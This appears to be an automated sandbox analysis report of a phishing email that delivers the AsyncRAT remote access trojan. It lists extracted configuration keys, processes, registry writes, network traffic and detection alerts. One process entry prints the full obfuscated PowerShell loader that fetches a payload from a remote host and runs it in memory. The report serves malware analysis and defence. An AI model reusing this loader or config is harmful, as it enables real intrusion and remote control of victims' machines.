BotnetHP oMEN
Options
AutoRunfalse
Mutex33v2WIbtNzHb
InstallFolder%AppData%
BSoDfalse
AntiVMfalse
Certificates
Cert1MIIE8jCCAtqgAwIBAgIQANlgPZFSXF9gumCRWbZJCTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjQwOTAyMTYwNTEyWhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAJTf1XS+jc3ZHfkkpreyehLjcE6fJTZTwNxBemIc1Cqx5MEsomtG+800Pqn/MYE3IL572Pf0PhGo...
Server_SignatureMMRuoYwlvN77MBJ3OlCKh5neRe7Pco+6qS7/h/OPFcgEEVcP0LjPZybRKZspKabcso8bgVC7b4bsVAJuFX9DI2OCyfi/YHpRDpQfiQMd0bmXr0ysjs+RWyRdsTBwa+/A2JhJrp36zhZK0uOtWhgWx5STfKeVHbBEBv/5eYTYTBsJeBEq55N1tHHJyjO5Op/aBFjWEURbQ+lLejNB1P8P2qR+jdt5sME/OH/Ee3sBC1M7GmJvxuTqyF+utF0KgOulKlwlMFGdZmpwqzu7XdHtPu9I4SyG8zfFhTrSJ6Kal101...
Keys
AES956a8642685b6a90c8a47b1d1c611c4cc9639cf3b3babcf304cf07196c36edf5
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
179
Monitored processes
52
Malicious processes
6
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 376 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=1508 --field-trial-handle=2440,i,8401336011820185424,16124721872576789211,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 736 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7084 --field-trial-handle=2440,i,8401336011820185424,16124721872576789211,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 940 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -file C:\Users\admin\AppData\Local\Temp\xx1.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1744 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4540 --field-trial-handle=2440,i,8401336011820185424,16124721872576789211,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2256 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3352 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "C4851CA5-5DE6-4785-81F0-620D4753B24B" "76B76BA2-4826-4551-AD49-08BDEAEDFFC5" "4092" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 4092 | "C:\Program Files\Microsoft Office\Root\Office16\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\[CAUTION SUSPECT SENDER] AOG REQUEST FOR QUOTATION.eml" | C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 5064 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command $ExeNy = 'J▒Bz▒Hk▒cQBo▒Ho▒I▒▒9▒C▒▒Jw▒w▒DE▒Mw▒n▒Ds▒J▒B3▒Hc▒awBy▒G0▒I▒▒9▒C▒▒Jw▒l▒H▒▒egBB▒GM▒TwBn▒Ek▒bgBN▒HI▒JQ▒n▒Ds▒WwBC▒Hk▒d▒Bl▒Fs▒XQBd▒C▒▒J▒Bu▒GE▒dwBi▒Hc▒I▒▒9▒C▒▒WwBz▒Hk▒cwB0▒GU▒bQ▒u▒EM▒bwBu▒HY▒ZQBy▒HQ▒XQ▒6▒Do▒RgBy▒G8▒bQBC▒GE▒cwBl▒DY▒N▒BT▒HQ▒cgBp▒G4▒Zw▒o▒C▒▒K▒BO▒GU▒dw▒t▒E8▒YgBq▒GU▒YwB0▒C▒▒TgBl▒HQ▒LgBX▒GU▒YgBD▒Gw▒aQBl▒G4▒d▒▒p▒C4▒R▒Bv▒Hc▒bgBs▒G8▒YQBk▒FM▒d▒By▒Gk▒bgBn▒Cg▒JwBo▒HQ▒d▒Bw▒HM▒Og▒v▒C8▒YgBp▒HQ▒YgB1▒GM▒awBl▒HQ▒LgBv▒HI▒Zw▒v▒DU▒NQ▒2▒Gc▒a▒Bm▒Gg▒ZwBm▒Gg▒ZwBm▒C8▒ZgBk▒HM▒ZgBk▒HM▒Zg▒v▒GQ▒bwB3▒G4▒b▒Bv▒GE▒Z▒Bz▒C8▒Z▒Bs▒Gw▒a▒Bv▒H▒▒ZQ▒u▒HQ▒e▒B0▒Cc▒KQ▒p▒Ds▒WwBz▒Hk▒cwB0▒GU▒bQ▒u▒EE▒c▒Bw▒EQ▒bwBt▒GE▒aQBu▒F0▒Og▒6▒EM▒dQBy▒HI▒ZQBu▒HQ▒R▒Bv▒G0▒YQBp▒G4▒LgBM▒G8▒YQBk▒Cg▒J▒Bu▒GE▒dwBi▒Hc▒KQ▒u▒Ec▒ZQB0▒FQ▒eQBw▒GU▒K▒▒n▒EM▒b▒Bh▒HM▒cwBM▒Gk▒YgBy▒GE▒cgB5▒DM▒LgBD▒Gw▒YQBz▒HM▒MQ▒n▒Ck▒LgBH▒GU▒d▒BN▒GU▒d▒Bo▒G8▒Z▒▒o▒Cc▒WgB4▒Es▒S▒BH▒Cc▒KQ▒u▒Ek▒bgB2▒G8▒awBl▒Cg▒J▒Bu▒HU▒b▒Bs▒Cw▒I▒Bb▒G8▒YgBq▒GU▒YwB0▒Fs▒XQBd▒C▒▒K▒▒n▒GM▒Ng▒2▒GI▒MQ▒y▒Dg▒YQ▒0▒DY▒MQBk▒C0▒NQ▒5▒GQ▒Yg▒t▒GQ▒OQ▒z▒DQ▒LQBh▒DM▒YwBk▒C0▒YQ▒z▒Dg▒OQBl▒DE▒NQ▒5▒D0▒bgBl▒Gs▒bwB0▒CY▒YQBp▒GQ▒ZQBt▒D0▒d▒Bs▒GE▒PwB0▒Hg▒d▒▒u▒G4▒aQBn▒Gk▒cgBP▒C8▒bw▒v▒G0▒bwBj▒C4▒d▒Bv▒H▒▒cwBw▒H▒▒YQ▒u▒Dc▒ZQ▒x▒GQ▒Ng▒t▒HM▒ZQBw▒G8▒a▒▒v▒GI▒Lw▒w▒HY▒LwBt▒G8▒Yw▒u▒HM▒aQBw▒GE▒ZQBs▒Gc▒bwBv▒Gc▒LgBl▒Gc▒YQBy▒G8▒d▒Bz▒GU▒cwBh▒GI▒ZQBy▒Gk▒Zg▒v▒C8▒OgBz▒H▒▒d▒B0▒Gg▒Jw▒g▒Cw▒I▒▒k▒Hc▒dwBr▒HI▒bQ▒g▒Cw▒I▒▒n▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒XwBf▒F8▒Xw▒t▒C0▒LQ▒t▒C0▒LQ▒t▒C0▒LQ▒t▒C0▒LQ▒t▒Cc▒L▒▒g▒CQ▒cwB5▒HE▒a▒B6▒Cw▒I▒▒n▒DE▒Jw▒s▒C▒▒JwBS▒G8▒Z▒Bh▒Cc▒I▒▒p▒Ck▒Ow▒=';$KByHL = [system.Text.Encoding]::Unicode.GetString( [system.Convert]::FromBase64String( $ExeNy.replace('▒','A') ) );$KByHL = $KByHL.replace('%pzAcOgInMr%', 'C:\Users\admin\Downloads\AOG_Needed_PN#_Desc_&_Desc Details.vbs');powershell -command $KByHL; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5988 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6004 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=2516 --field-trial-handle=2440,i,8401336011820185424,16124721872576789211,262144 --variations-seed-version /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
44 218
Read events
43 814
Write events
355
Delete events
49
Modification events
| (PID) Process: | (4092) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 6 |
Value: 01941A000000001000B24E9A3E06000000000000000600000000000000 | |||
| (PID) Process: | (4092) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\OUTLOOK\4092 |
| Operation: | write | Name: | 0 |
Value: 0B0E1078192AA55D772D4B8AE8C3A92F48715823004690DFEEFCB7F4C0ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511FC1FD2120B6F00750074006C006F006F006B002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (4092) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootCommand |
Value: | |||
| (PID) Process: | (4092) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootFailureCount |
Value: | |||
| (PID) Process: | (4092) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (4092) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | CantBootResolution |
Value: BootSuccess | |||
| (PID) Process: | (4092) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | ProfileBeingOpened |
Value: Outlook | |||
| (PID) Process: | (4092) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | SessionId |
Value: C3D8E96E-C1AF-4750-8D52-F4E28119C131 | |||
| (PID) Process: | (4092) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | BootDiagnosticsLogFile |
Value: C:\Users\admin\AppData\Local\Temp\Outlook Logging\OUTLOOK_16_0_16026_20146-20240718T1116060318-1644.etl | |||
| (PID) Process: | (4092) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | ProfileBeingOpened |
Value: | |||
Executable files
0
Suspicious files
223
Text files
85
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4092 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook1.pst | — | |
MD5:— | SHA256:— | |||
| 4092 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:AD66BFD5DCA991E0B017035915A73B28 | SHA256:731DC7626F648B6369CFDE291E332DD99B094A16C6A9CA2B9A1BCCE81FDD654E | |||
| 6756 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF12c74f.TMP | — | |
MD5:— | SHA256:— | |||
| 4092 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_6372E0472AFF76BB926C97818BC773B9 | binary | |
MD5:E2FAD65DCCC36981544D8D3D8A080217 | SHA256:CC53D7E6B0E95ED535B8E4DB2CBD1D6FE284BDE0E6B4CAE9A3421D08FC0A5DC2 | |||
| 6756 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6756 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF12c75f.TMP | — | |
MD5:— | SHA256:— | |||
| 6756 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6756 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF12c76f.TMP | — | |
MD5:— | SHA256:— | |||
| 6756 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF12c76f.TMP | — | |
MD5:— | SHA256:— | |||
| 6756 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
102
DNS requests
95
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4092 | OUTLOOK.EXE | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
6580 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4092 | OUTLOOK.EXE | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
2120 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7780 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7780 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6872 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6856 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
3260 | svchost.exe | 40.113.103.199:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4092 | OUTLOOK.EXE | 52.109.32.97:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
4092 | OUTLOOK.EXE | 52.113.194.132:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4092 | OUTLOOK.EXE | 52.109.89.19:443 | roaming.officeapps.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6284 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |
2256 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.mysynology .net Domain |
7988 | RegSvcs.exe | Domain Observed Used for C2 Detected | REMOTE [ANY.RUN] AsyncRAT SSL certificate |
7988 | RegSvcs.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 4 |
7988 | RegSvcs.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (AsyncRAT Server) |
7988 | RegSvcs.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT Style SSL Cert |
7988 | RegSvcs.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] AsyncRAT Successful Connection |
1 ETPRO signatures available at the full report